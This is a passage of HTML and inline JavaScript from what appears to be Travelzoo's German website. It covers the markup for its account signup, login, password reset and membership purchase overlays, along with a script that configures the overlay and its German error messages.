                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Luxusurlaub im Sale: Deals weltweit</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.</div>
    <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2704/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
